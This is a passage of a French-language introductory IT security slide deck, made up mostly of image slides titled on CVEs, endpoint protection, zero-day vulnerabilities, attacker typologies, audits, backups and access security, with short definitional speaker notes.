Reverse engineering
…

Slide 34

Cycle de vie de logiciel & CVE

Slide 35
Impact CVE et CVS
Confidentialité
Intégrité
Authenticité
Disfonctionnement ou denied of service
RCE
Interaction utilisateur

Slide 36
Endpoint Protection Platform
Antimalware, pare-feu, IDS, chiffrement
Détections :
Par signature
Par comportement
Heuristique
Notes:
Une plateforme de protection des terminaux (ou Endpoint Protection Platform, EPP) est une technologie de sécurité qui protège les dispositifs terminaux (serveurs et postes de travail, notamment, tels que les ordinateurs de bureau et ordinateurs portables).
Une EPP combine plusieurs technologies de protection des terminaux en un système de sécurité consolidé. Les EPP incluent généralement des antimalwares, des pare-feu, des systèmes de prévention des intrusions (IDS), le chiffrement des données et l’analyse comportementale (UEBA). Ces capacités permettent de surveiller, contrôler et sécuriser les terminaux sur l’ensemble du réseau d’une organisation.

Slide 37
0-day
Notes:
Dans le domaine de la sécurité informatique, une faille / vulnérabilité zero-day — également orthographiée 0-day — ou faille / vulnérabilité du jour zéro¹ est une vulnérabilité informatique n'ayant fait l'objet d'aucune publication ou n'ayant aucun correctif connu. L'existence d'une telle faille sur un produit informatique implique qu'aucune protection n'existe, qu'elle soit palliative ou définitive.
La terminologie « zero-day » ne qualifie pas la gravité de la faille. Comme toute vulnérabilité, sa gravité dépend de l'importance des dégâts pouvant être occasionnés, et de l'existence d'un exploit, c'est-à-dire d'une technique « exploitant » cette faille afin de conduire des actions indésirables sur le produit concerné.

Slide 38
Bonnes pratiques
Installation EPP
Sauvegarde
Historisation

Slide 40

Comment améliorer la sécurité

Slide 41

Comment améliorer la securité

Slide 42

Domaine à sécuriser

Slide 43

Typologie des attaques et des attaquants

Slide 44

Typologie des attaques et des attaquants

Slide 45

Typologie des attaques et des attaquants

Slide 46

Typologie des attaques et des attaquants

Slide 47

Typologie des attaques et des attaquants

Slide 48


Typologie des attaques et des attaquants

Slide 49


Slide 50


Slide 51


Slide 52


Slide 53


Slide 54


Slide 55



Slide 56

Audit de la sécurité Interne

Slide 57

Audit de la sécurité Interne

Slide 58

Audit de la sécurité Interne

Slide 59
Mise à Jour (maj)

Slide 60

SURETE DE FONCTIONNEMENT

Slide 61

SURETE DE FONCTIONNEMENT

Slide 62

SURETE DE FONCTIONNEMENT

Slide 63

SAUVEGARDE

Slide 64

SAUVEGARDE

Slide 65

SECURITE DES ACCES

Slide 66

SECURITE DES ACCES

Slide 67
Pratique intéressante
Bug hunting
Forensics
Malware analyse
Notes:
https://www.hackerprof.com/80

Slide 68
Certification et lab en ethical hacking

